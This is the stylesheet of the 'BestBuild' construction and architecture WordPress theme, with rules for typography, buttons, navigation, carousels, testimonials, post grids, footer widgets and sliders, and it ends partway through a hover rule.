/*
    Theme Name: BestBuild
    Theme URI: http://bestbuild.stylemixthemes.com/
    Author: StylemixThemes
    Author URI: http://stylemixthemes.com/
    Description: BestBuild | Construction, Building and Architecture WordPress Theme is a corporate theme designed and developed particularly for Construction, Building and Architecture companies or those with similar services. We built this theme on Visual Composer, a very convenient drag-n-drop PageBuilder for WordPress. It should provide you with the smoothest experience while creating your website with our theme.
    Version: 2.7
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: Construction, building, architecture, business, construct, construction theme, build, WordPress, visual composer, architect, portfolio, services, projects, erection, preconstruction, general contracting
    Text Domain: bestbuild

    This theme, like WordPress, is licensed under the GPL.
    Use it to make something cool, have fun, and share what you've learned with others.
*/

html{
    font-size: 100%;
}

body{
    color: #777777;
    font-size: 14px;
}

body.error404{
    background: url('assets/images/page_404.jpg') no-repeat 50% 0;
    background-size: cover;
}

input[type="text"], input[type="email"], input[type="search"], input[type="password"], textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
}

a{
    color: #0548c4;
    text-decoration: none !important;
}

a:hover, a:active, a:focus{
    color: #5998c0;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6{
    font-weight: 900;
    color: #333333;
    padding: 0;
    margin: 0 0 8px;
}

h1:before, .h1:before, h2:before, .h2:before, h3:before, .h3:before, h4:before, .h4:before, h5:before, .h5:before, h6:before, .h6:before{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #dac725;
    margin: 0 0 21px;
}

h2, .h2{
    margin-bottom: 13px;
}

h2:before, .h2:before{
    margin-bottom: 25px;
}

h3:before, .h3:before{
    margin-bottom: 24px;
}

h3, .h3{
    margin-bottom: 12px;
}

h4:before, .h4:before{
    margin-bottom: 20px;
}

h4, .h4{
    margin-bottom: 20px;
}

h5:before, .h5:before{
    margin-bottom: 30px;
}

h5, .h5{
    margin: 0 0 12px;
}

h6:before, .h6:before{
    margin-bottom: 28px;
}

p{
    line-height: 22px;
    margin: 0 0 15px;
}

strong, b{
    font-weight: 900;
}

mark{
    background: none;
    color: #dac725;
    padding: inherit;
}

blockquote{
    padding: 3px 0 3px 23px;
    border-left: 5px solid #dac725;
    font-size: 16px;
    line-height: 22px;
    color: #777777;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 6px 30px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 20px auto;
}

.alignnone{
    display: block;
    margin: 0 0 20px 0 !important;
}

.button,
.form-submit .submit,
.button:focus,
.form-submit .submit:focus{
    text-decoration: none !important;
    border: none;
    background: #dac725;
    color: #fff;
    font-size: 13px;
    padding: 11px 22px 10px;
    font-weight: 900;
    display: inline-block;
    box-shadow: none !important;
    outline: none !important;
}

.button:hover,
.button:active,
.form-submit .submit:hover,
.form-submit .submit:active
{
    background: #777;
    color: #fff;
}

.button.large{
    padding: 15px 22px;
}

.button.wpcf7-submit{
    padding: 14px 45px 13px;
    text-transform: uppercase;
}

.button.white{
    background: #fff;
    color: #4c4c4b;

}

.button.white:hover, .button.white:active, .button.white:focus{
    background: #dac725;
    color: #fff;
}

.button.dark{
    background: #333333;
    color: #fff;

}

.button.dark:hover, .button.dark:active, .button.dark:focus{
    background: #dac725;
    color: #fff;
}

.button.grey{
    background: #777;
    color: #fff;
}

.button.grey:hover, .button.grey:active, .button.grey:focus{
    background: #dac725;
    color: #fff;
}

.tp-caption .button.large,
.tp-caption .button,
.tp-caption .button_3d span,
.tp-caption .button_3d span::before,
.ls-slide .button.large,
.ls-slide .button,
.ls-slide .button_3d span,
.ls-slide .button_3d span::before
{
    padding: 15px 40px;
}

.tp-caption .button.large.bordered,
.tp-caption .button.bordered,
.ls-slide .button.large.bordered,
.ls-slide .button.bordered{
    background: none;
    color: #fff;
    border: 3px solid #fff;
    padding: 12px 34px;
}

.button.bordered{
    background: none;
    color: #fff;
    border: 3px solid #fff;
}

.button.bordered:hover{
    border-color: #dac725;
    color: #dac725;
}

.button_3d {
    position: relative;
    text-decoration: none !important;
    border: none;
    font-size: 13px;
    font-weight: 900;
    text-transform: uppercase;
    display: inline-block;
    box-shadow: none !important;
    outline: none !important;
}

.button_3d span {
    position: relative;
    display: inline-block;
    padding: 12px 20px;
    background: #dac725;
    color: #fff;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.button_3d.white span{
    background: #fff;
    color: #4c4c4b;
}

.button_3d span::before {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 12px 20px;
    background: #999;
    color: #4c4c4b;
    content: attr(data-hover);
    -webkit-transition: background 0.3s;
    -moz-transition: background 0.3s;
    transition: background 0.3s;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
}

.button_3d.white span::before{
    background: #c0af1a;
    color: #fff;
}

.button_3d:hover span,
.button_3d:focus span {
    -webkit-transform: rotateX(90deg) translateY(-22px);
    -moz-transform: rotateX(90deg) translateY(-22px);
    transform: rotateX(90deg) translateY(-22px);
}

.button_3d:hover span::before,
.button_3d:focus span::before {
    background: #fff;
    color: #4c4c4b;
}

.button_3d.white:hover span::before,
.button_3d.white:focus span::before {
    background: #dac725;
    color: #fff;
}


#header{
    position: relative;
    margin: 0 0 60px;
    z-index: 99999;
}

#main{
    padding: 0 0 60px;
    z-index: 10;
}

body.error404 #main{
    background-color: transparent;
}

#main, #footer{
    position: relative;
}

#footer{
    position: fixed;
    bottom: 0;
    z-index: 0;
    width: 100%;
}

#wrapper{
    position: relative;
    overflow: hidden;
}

.content_wrapper{
    position: relative;
    background: #fff;
    z-index: 10;
}

body.error404 .content_wrapper{
    background: none;
}

.header_top{
    position: relative;
    padding: 39px 0 37px;
}

.logo{
    float: left;
    font-size: 32px;
	font-weight:700;
    text-transform: uppercase;
    color: #333;
}
.logo a {
  color: #10133C;
}
.logo span{
	padding-left:20px;
}
.logo img{
	vertical-align: baseline;
}
.header_socials{
    float: right;
    font-size: 0;
    margin: 0 0 0 82px;
}

.header_socials a{
    font-size: 24px;
    line-height: 24px;
    display: inline-block;
    margin: 10px 0 0 16px;
    color: #aaa;
    transition: color 0.2s linear;
}

.header_socials a:first-child{
    margin: 0;
}

.header_socials a:hover{
    color: #dac725;
}

.icon_text{
    position: relative;
}

.icon_text .icon{
    float: left;
    font-size: 26px;
    color: #dac725;
    margin: 0 14px 0 0;
}

.icon_text .icon i{
    vertical-align: top;
}

.icon_text .text{
    float: right;
}

.icon_text .text strong{
    display: block;
    color: #333333;
    line-height: 16px;
}

.header_top .icon_text{
    float: right;
    margin: 5px 0 0 25px;
}

.header_top .icon_text span{
    font-size: 13px;
    color: #999;
}

.top_nav{
    position: relative;
}

.top_nav .top_nav_wrapper{
    background: #333333;
}

.top_nav .top_nav_wrapper > ul,
.top_nav .main_menu_nav > ul{
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0 35px;
    float: left;
}

.top_nav .top_nav_wrapper > ul:after,
.top_nav .main_menu_nav > ul:after
{
    content: '';
    clear: both;
    display: table;
}

.top_nav .top_nav_wrapper > ul > li,
.top_nav .main_menu_nav > ul > li
{
    position: relative;
    float: left;
    font-size: 13px;
    text-transform: uppercase;
    color: #ffffff;
    font-weight: 900;
}

.top_nav .top_nav_wrapper > ul > li > a,
.top_nav .main_menu_nav > ul > li > a
{
    position: relative;
    display: block;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    color: #ffffff;
    padding: 21px 20px;
    height: 64px;
    text-decoration: none !important;
}

.top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a,
.top_nav .top_nav_wrapper > ul > li.page_item_has_children > a,
.top_nav .main_menu_nav > ul > li.menu-item-has-children > a,
.top_nav .main_menu_nav > ul > li.page_item_has_children > a
{
    padding-right: 23px;
}

#magic-line {
    position: absolute;
    top: 0px;
    left: 0;
    width: 100px;
    height: 4px;
    background: #dac725;
}

.top_nav .top_nav_wrapper > ul > li ul,
.top_nav .main_menu_nav > ul > li ul
{
    position: absolute;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    list-style: none;
    padding: 12px 0;
    margin: 0;
    width: 220px;
	z-index: 1;
}

.top_nav .top_nav_wrapper > ul > li ul ul,
.top_nav .main_menu_nav > ul > li ul ul
{
    left: 100%;
    top: -12px;
}

.top_nav .top_nav_wrapper > ul li:hover > ul,
.top_nav .main_menu_nav > ul li:hover > ul
{
    display: block;
}

.top_nav .top_nav_wrapper > ul > li ul li,
.top_nav .main_menu_nav > ul > li ul li
{
    position: relative;
    font-weight: 400;
    font-size: 14px;
    text-transform: none;
    color: #333333;
}

.top_nav .top_nav_wrapper > ul > li ul a,
.top_nav .main_menu_nav > ul > li ul a
{
    display: block;
    padding: 9px 27px;
    color: #333333;
    text-decoration: none !important;
    transition: background 0.2s linear, color 0.2s linear;
}

.top_nav .top_nav_wrapper > ul > li ul li:hover > a,
.top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
.top_nav .main_menu_nav > ul > li ul li:hover > a,
.top_nav .main_menu_nav > ul > li ul li.current-menu-item > a
{
    background: #777;
    color: #fff;
}

.top_nav .icon_text{
    float: right;
    padding: 0 0 0 35px;
    margin: 18px 38px 0 0;
}

.top_nav .icon_text:before{
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    margin: -17px 0 0 0;
    border-left: 1px solid #454b50;
    height: 27px;
}

.top_nav .icon_text strong, .top_nav .icon_text strong a{
    color: #fff;
    font-size: 15px;
}

.top_nav .icon_text span{
    color: #999999;
    font-size: 13px;
}

.slider_text{
    padding: 30px 45px;
    width: 430px;
    box-sizing: border-box !important;
}

.slider_line{
    width: 46px;
    height: 5px;
    background: #dac725;
}

.entry-header{
    position: relative;
    margin: -92px -3000px 60px;
    padding: 32px 3000px 0;
    background: #dac725;
}

.entry-header .overlay{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(51, 51, 51, 0.35);
}

.entry-header .entry-title-left {
    position: relative;
    float: left;
    height: 244px;
    padding: 0 0 14px 0;
}

.entry-header .entry-title-right{
    position: relative;
    float: right;
    height: 244px;
}

.entry-header .entry-title-right .button{
    border: 3px solid #fff;
    color: #333333;
    padding: 11px 13px 10px 15px;
    border-radius: 0;
    vertical-align: middle;
    background: transparent;
}

.entry-header .entry-title-right:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.entry-header .entry-title-right .button.cart_link{
    background: #fff;
    padding: 11px 25px 10px 30px;
}

.entry-header .entry-title-right .button.cart_link span{
    margin: 0 5px 0 0;
}

.entry-header .entry-title-right .button.cart_link .fa{
    color: #dac725;
    font-size: 19px;
}

.entry-header .entry-title-right .button:hover, .entry-header .entry-title-right .button:active, .entry-header .entry-title-right .button:focus{
    background: #fff;
    color: #333;
}

.entry-header .entry-title-right .button:hover .fa, .entry-header .entry-title-right .button:active .fa, .entry-header .entry-title-right .button:focus .fa{
    color: #333;
}

.entry-header .entry-title-right .button .fa{
    font-size: 20px;
    vertical-align: middle;
    color: #fff;
}

.entry-header .entry-title-right .button span{
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
}

.entry-header.small .entry-title-left, .entry-header.small .entry-title-right{
    height: 180px;
}

.entry-header .entry-title-left:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.entry-header .entry-title{
    display: inline-block;
    vertical-align: middle;
}

.entry-header .entry-title .h2{
    margin-bottom: 7px;
    text-transform: uppercase;
}

.entry-header .entry-title .h2:before{
    background: #fff;
    margin-bottom: 20px;
}

.entry-header .entry-title .sub_title{
    color: #333333;
    font-size: 14px;
}

.info_box{
    position: relative;
    margin: 0 0 30px;
}

.info_box_image{
    position: relative;
    margin: 0 0 29px;
}

.info_box_image img{
    max-width: 100%;
    height: auto;
}

.info_box h4{
    text-transform: uppercase;
    color: #333333;
    margin: 0 0 19px;
}

.info_box h4:before{
    display: none;
}

.info_box p{
    margin: 0 0 13px;
}

.info_box .read_more{
    text-transform: uppercase;
    font-weight: 900;
    transition: color 0.2s linear;
}

.info_box .read_more .stm_icon{
    margin: 0 5px 0 0;
    font-size: 18px;
    vertical-align: middle;
}

.info_box .read_more span{
    vertical-align: middle;
}

.info_box .read_more:hover{
    color: #dac725;
}

.info_box ul,
.wpb_content_element ul,
.text_block ul,
.comment-info ul
{
    list-style: none;
    padding: 0;
    margin: 0;
}

.text_block ol,
.comment-info ol
{
    padding: 0;
}

.info_box ul li,
.wpb_content_element ul li,
.text_block ul li,
.comment-info ul li
{
    position: relative;
    padding: 0 0 0 20px;
    margin: 0 0 4px;
}

.wpb_content_element ul,
.text_block ul,
.text_block ol,
.comment-info ol,
.comment-info ul
{
    margin: 0 0 20px;
}

.text_block ol,
.comment-info ol{
    list-style-position: inside;
}

.wpb_content_element ul li,
.text_block ul li,
.text_block ol li,
.comment-info ul li,
.comment-info ol li
{
    margin: 0 0 10px 0;
}

.info_box ul li:before,
.text_block ul li:before,
.comment-info ul li:before,
.wpb_content_element ul li:before{
    content: "\f054";
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 10px;
    color: #dac725;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}

.wpb_content_element ul.type_1 li:before,
.text_block ul.type_1 li:before,
.comment-info ul.type_1 li:before
{
    content: '\f00c';
    top: 4px;
}

.wpb_content_element ul.type_2 li:before,
.text_block ul.type_2 li:before,
.comment-info ul.type_2 li:before
{
    content: '\f14a';
    top: 3px;
    font-size: 14px;
}

.wpb_content_element strong{
    color: #333333;
}

.projects_tabs{
    position: relative;
}

.projects_tabs h2{
    color: #ffffff;
    float: left;
}

.projects_tabs h2:before{
    background: #dac725;
    margin-bottom: 14px;
}

.projects_tabs h2 a{
    color: #fff;
    transition: color 0.2s linear;
}

.projects_tabs h2 a:hover{
    color: #dac725;
}

.projects_tabs_header{
    border-bottom: 1px solid #222222;
    box-shadow: 0 3px 3px #292929;
    margin: 0 0 50px;
    padding: 37px 0 22px;
}

.projects_tabs.full_width .projects_tabs_header, .projects_tabs.full_width{
    margin-left: -3000px;
    margin-right: -3000px;
    padding-right: 3000px;
    padding-left: 3000px;
}

.projects_carousel{
    position: relative;
    display: none !important;

}

.no_padding .projects_carousel{
    margin-left: -12px;
    margin-right: -12px;
}

.slick-initialized .slick-slide img {
    display: block;
    height: auto;
    width: 100%;
}

.projects_carousel.active{
    display: block !important;
}

.projects_carousel .project img{
    display: block;
    max-width: 100%;
    height: auto;
    width: 100%;
}

.projects_carousel .project{
    position: relative;
}

.projects_carousel.multiple_project .project{
    padding: 0 12px;
}

.projects_carousel .project .project_wr{
    position: relative;
}

.projects_carousel .project .overlay{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transition: opacity 0.3s linear;
    -webkit-transition: opacity 0.3s linear;
    -moz-transition: opacity 0.3s linear;
    overflow: hidden;
}

.projects_carousel .project .view_more{
    position: absolute;
    left: 33px;
    bottom: 10px;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
    font-weight: 700;
}

.projects_carousel .project h4{
    position: absolute;
    left: 33px;
    bottom: 100px;
    color: #fff;
    text-transform: uppercase;
    margin: 0;
    width: 70%;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
}

.projects_carousel .project h4:before{
    display: none;
}

.projects_carousel .project:hover .overlay{
    opacity: 0.5;
}

.projects_tabs .tabs{
    float: right;
    margin: 17px -15px 0 0;
}

.projects_carousel .project:hover h4{
    bottom: 80px;
    opacity: 1;
}

.projects_carousel .project:hover .view_more{
    bottom: 25px;
    opacity: 1;
}

.projects_tabs .tabs a{
    display: inline-block;
    vertical-align: top;
    padding: 13px 15px 12px;
    color: #aaaaaa;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    transition: color 0.2s linear, background 0.2s linear;
}

.projects_tabs .tabs a:hover{
    color: #dac725;
}

.projects_tabs .tabs a.active{
    background: #333333;
    color: #dac725;
    border-radius: 3px;
}

.icon_box{
    position: relative;
}

.icon_box .icon{
    color: #dac725;
    margin: 0 0 8px;
    vertical-align: bottom;
}

.icon_box.icon_left .icon{
    float: left;
    margin: 0 26px 0 0;
    text-align: center;
}

.icon_box.icon_left .icon_text{
    overflow: hidden;
}

.icon_box.icon_left h5:after{
    display: none;
}

.icon_box.icon_left h5:before{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #ccc;
    margin: 0 0 18px;
}

.icon_box.icon_left p{
    font-size: 13px;
    line-height: 18px;
}

.icon_box .icon i{
    vertical-align: middle;
}

.icon_box .icon:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.icon_box h4, .icon_box h5{
    margin-bottom: 12px;
}

.icon_box h4:before{
    display: none;
}

.icon_box h4:after{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #aaaaaa;
    margin: 17px 0 0;
}

.testimonials_module{
    position: relative;
}

.testimonials_module .testimonial{
    position: relative;
    background: #f7f7f7;
    padding: 30px 30px;
    font-style: italic;
    font-size: 16px;
    line-height: 26px;
    margin: 0 0 23px 0;
}

.testimonials_module .testimonial:after{
    content: '';
    position: absolute;
    bottom: -17px;
    left: 0;
    border-bottom: 8px solid transparent;
    border-left: 12px solid transparent;
    border-top: 8px solid #d6d6d6;
    border-right: 12px solid #d6d6d6;
}

.testimonials_module .testimonial-info{
    padding: 0 0 0 29px;
}

.testimonials_module .testimonial-image{
    border-radius: 50%;
    overflow: hidden;
    float: left;
    margin: 0 15px 0 0;
}

.testimonials_module .testimonial-text{
    padding-top: 26px;
    overflow: hidden;
}

.testimonials_module .name{
    font-size: 13px;
    color: #333333;
    font-weight: 900;
    text-transform: uppercase;
    margin: 0 0 2px 0;
}

.testimonials_module .company {
    font-size: 13px;
}

table.bordered{
    width: 100%;
    border-spacing: 0;
    border-collapse: collapse;
}

table.bordered td{
    border: 1px solid #e9e9e9;
    padding: 0;
    text-align: center;
}

table.bordered .alignnone{
    display: inherit;
    margin: 0 !important;
    max-width: 100%;
    height: auto;
}

.stats_counter{
    position: relative;
}

.stats_counter .icon{
    float: left;
    color: #dac725;
    margin: 0 12px 0 0;
}

.stats_counter h2:before, .stats_counter h6:before{
    display: none;
}

.stats_counter h2{
    overflow: hidden;
    color: #fff;
    padding: 10px 0 0 0;
    margin: 0;
}

.stats_counter h6{
    clear: both;
    color: #fff;
}

.posts_grid{
    position: relative;
}

.posts_grid > ul{
    padding: 0;
    margin: 0 -26px;
    list-style: none;
    font-size: 0;
}

.posts_grid > ul > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 0 0 42px 0;
    padding: 0 26px;
    width: 33.3%;
    font-size: 14px;
}

.posts_grid > ul > li .post_info{
    padding: 0 0 46px;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.posts_grid .post_thumbnail{
    margin: 0 0 29px 0;
}

.posts_grid .post_thumbnail img{
    display: block;
    max-width: 100%;
    height: auto;
}

.posts_grid h4:before{
    margin: 0 0 16px 0;
}

.posts_grid > ul > li:hover h4:before{
    background: #cbcbcb;
}

.posts_grid h4{
    font-weight: 400;
    margin: 0 0 30px 0;
}

.posts_grid .sticky h4 a{
    color: #dac725;
}

.posts_grid h4 a{
    color: #333333;
}

.posts_grid h4 a:hover{
    color: #333333;
}

.posts_grid .button{
    display: inline-block;
    vertical-align: middle;
    margin: 0 15px 0 0;
}

.posts_grid .post_date{
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 13px;
    color: #aaaaaa;
}

.posts_grid .post_date .fa{
    font-size: 15px;
    color: #dac725;
    margin: 0 5px 0 0;
}

.footer_widgets_wrapper{
    position: relative;
    background: #3d3d3d url("assets/images/pattern_1.png") repeat 50% 22px;
    background-size: 50px 50px;
    padding: 51px 0 0 0;
}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
    .footer_widgets_wrapper {
        background-image: url('assets/images/pattern_1@2x.png');
        background-size: 50px 50px;
    }
}

.footer_widgets_wrapper .widgets{
    margin: 0 -15px;
    font-size: 0;
}

.footer_widgets_wrapper .widgets aside{
    position: relative;
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    line-height: 22px;
    width: 25%;
    color: #fff;
    padding: 0 15px;
    margin: 0 0 30px;
}

.footer_widgets_wrapper .widgets p{
    margin: 0 0 10px 0;
}

.footer_widgets_wrapper .widgets.cols_1 aside{
    width: 100%;
}

.footer_widgets_wrapper .widgets.cols_2 aside{
    width: 50%;
}

.footer_widgets_wrapper .widgets.cols_3 aside{
    width: 33%;
}

.footer_widgets_wrapper .widgets.cols_4 aside{
    width: 25%;
}

.footer_widgets .widget_title{
    margin: 0 0 27px;
}

.footer_widgets .widget_title .h4{
    color: #fff;
    margin: 0;
}

.footer_widgets .widget_title .h4:before{
    background: #dac725;
    margin: 0 0 22px 0;
}

.footer_widgets.widget_instagram .widget_title{
    margin-bottom: 32px;
}

.footer_socials{
    font-size: 0;
    margin: 28px 0 0 0;
}

.footer_socials a{
    font-size: 24px;
    line-height: 24px;
    display: inline-block;
    margin: 0 0 0 16px;
    color: #aaaaaa;
    transition: color 0.2s linear;
}

.footer_socials a:hover{
    color: #fff;
}

.footer_socials a:first-child{
    margin: 0;
}

.footer_wrapper{
    position: relative;
    background: #333333;
    padding: 24px 0;
}

.copyright{
    font-size: 13px;
    color: #aaaaaa;
}

.copyright a{
    color: #aaa;
    text-decoration: underline !important;
    transition: color 0.2s linear;
}

.copyright a:hover{
    color: #fff;
}

.widget_contacts .fa-home{
    font-size: 21px;
}

.widget_contacts .fa-phone-square{
    font-size: 20px;
}

.widget_contacts .fa-fax{
    font-size: 18px;
}

.widget_contacts .fa-envelope{
    font-size: 17px;
}

.widget_contacts p{
    position: relative;
}

.widget_contacts p:after{
    content: '';
    clear: both;
    display: table;
}

.widget_contacts ul{
    padding: 0;
    margin: 0;
    list-style: none;
}

.widget_contacts ul li{
    margin: 0 0 25px 0;
    padding: 0;
}

.widget_contacts ul li:before{
    content: '';
}

.widget_contacts .icon{
    color: #aaaaaa;
    width: 42px;
    float: left;
}

.widget_contacts .text{
    overflow: hidden;
    line-height: normal;
    padding: 2px 0 0 0;
    color: #fff;
}

.widget_contacts .text span{
    color: #999999;
}

.widget_contacts .text a{
    color: #aaa;
}

.widget_contacts .text a:hover{
    color: #fff;
}

.widget_instagram ul{
    position: relative;
    margin: 0 -7px;
    padding: 0;
    list-style: none;
}

.widget_instagram ul li{
    width: 33%;
    padding: 0 7px;
    float: left;
    margin: 0 0 14px 0;
}

.widget_instagram ul li img{
    max-width: 100%;
    height: auto;
}

.widget_pages ul{
    padding: 0;
    margin: 0;
    list-style: none;
}

.widget_pages li{
    margin: 0 0 22px 0;
    line-height: normal;
}

.footer_widgets.widget_pages li a{
    color: #aaa;
    text-decoration: underline !important;
}

.footer_widgets.widget_pages li a:hover{
    text-decoration: none !important;
    color: #fff;
}

.slick_prev,
.slick_next {
    width: 37px;
    height: 39px;
    z-index: 10000;
    border: 3px solid #fff;
    opacity: 0.5;
    top: 50%;
    margin-top: -22px;
    position: absolute;
    font-size: 22px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    box-sizing: content-box;
    transition: border 0.2s linear, background 0.2s linear, color 0.2s linear, opacity 0.2s linear;
}

.slick_prev {
    left: -92px;
    padding-right: 2px !important;
}

.slick_next {
    right: -92px;
    padding-left: 2px !important;
}

body.boxed_layout .slick_prev{
    left: -51px;
}

body.boxed_layout .slick_next{
    right: -51px;
}

.slick_prev:hover,
.slick_next:hover{
    border-color: #dac725 !important;
    background: #dac725;
    opacity: 1;
}

.slick_prev i, .slick_next i{
    margin-top: 9px;
}

.slick-dots{
    position: relative;
    padding: 0;
    margin: 20px 0 0;
    list-style: none;
    text-align: center;
    height: 8px;
}

.slick-dots:after{
    content: '';
    clear: both;
    display: table;
}

.slick-dots li{
    float: left;
    margin: 0 10px 0 0;
}

.multiple_project .slick-dots li{
    float: none;
    display: inline-block;
    vertical-align: top;
    margin: 0 5px;
}

.slick-dots li.slick-active button{
    background: #dac725;
}

.slick-dots li button{
    display: block;
    border: none;
    text-indent: -3000px;
    width: 10px;
    height: 8px;
    background: #cccccc;
    outline: none;
    padding: 0;
    margin: 0;
}

.breadcrumbs{
    position: relative;
    font-size: 13px;
    color: #333;
    font-weight: 900;
    text-transform: uppercase;
    margin: 10px 0 0 0;
}

.breadcrumbs .current{
    color: #fff;
}

.breadcrumbs .separator{
    padding: 0 3px;
}

.breadcrumbs a,
.breadcrumbs a:hover{
    color: #333;
}

.wpb_gallery_slidesslick_slider .slick_prev {
    left: auto;
    right: 75px;
    top: auto;
    margin: 0;
    bottom: 20px;
}

.wpb_gallery_slidesslick_slider .slick_next{
    right: 20px;
    top: auto;
    margin: 0;
    bottom: 20px;
}

.widget_services{
    position: relative;
    padding: 40px 37px;
    background: #f7f7f7 url("assets/images/stroke.png") 50% 50% repeat;
    background-size: 8px 8px;
}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
    .widget_services {
        background-image: url('assets/images/stroke@2x.png');
        background-size: 8px 8px;
    }
}

.widget_services ul li:before{
    content: '';
}

.widget.widget_services ul li{
    padding: 0 0 0 4px;
    margin: 0 0 20px 0;
}

.widget_services ul li:last-child{
    margin: 0;
}

.widget_services li.active:before{
    content: '';
    display: block;
    left: -10px;
    top: 5px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 5px solid #dac725;
    border-right: 5px transparent;
    width: auto;
    height: auto;
}

.widget_services li.active a, .widget_services li a:hover{
    color: #333333;
}

.widget_services .widget_title .h4{
    margin: 0;
}

.widget_services .widget_title{
    margin: 0 0 27px 0;
}

.icon_button{
    position: relative;
    margin: 0 0 40px;
}

.icon_button a{
    display: block;
    border: 3px solid #cbcbcb;
    padding: 8px 0;
    white-space: nowrap;
}

.icon_button i{
    width: 52px;
    border-right: 3px solid #dac725;
    text-align: center;
    margin: 0 17px 0 0;
    display: inline-block;
    vertical-align: middle;
}

.icon_button span{
    display: inline-block;
    vertical-align: middle;
    font-weight: 900;
    line-height: 13px;
}

.icon_button span em{
    font-style: normal;
    font-size: 12px;
    font-weight: 400;
    line-height: 12px;
    padding: 2px 0 0 0;
    display: inline-block;
    vertical-align: top;
}

.icon_button a:hover, .icon_button.skype a{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.icon_button a:hover i, .icon_button.skype a i{
    border-color: #fff;
}

.icon_button.skype a:hover{
    background: #12A5F4;
    border-color: #12A5F4;
    color: #fff;
}

.icon_button.skype a:hover i{
    border-color: #fff;
}

.prev_next_post{
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.prev_next_post a{
    display: inline-block;
    vertical-align: middle;
    width: 39px;
    height: 39px;
    z-index: 10000;
    border: 3px solid #fff !important;
    font-size: 22px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    box-sizing: content-box;
    margin: 0 0 0 12px;
}

.prev_next_post a i.fa-chevron-left{
    margin: 9px 2px 0 0;
}

.prev_next_post a i.fa-chevron-right{
    margin: 9px 0 0 2px;
}

.prev_next_post a:hover{
    background: #fff;
    color: #dac725;
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main{
    margin: 0 0 40px 0;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide{
    margin: 0 5px;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide img{
    cursor: pointer;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide-wr{
    position: relative;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .stm-slick-active .slick-slide-wr:after{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
}

.wpb_gallery_slides_navslick_slider_2.slider_nav{
    margin: 0 -5px;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slick_next{
    right: 20px;
    top: auto;
    margin: 0;
    bottom: 20px;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slick_prev{
    left: auto;
    right: 75px;
    top: auto;
    bottom: 20px;
    margin: 0;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev,
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next
{
    opacity: 0.5;

}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev:hover,
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next:hover{
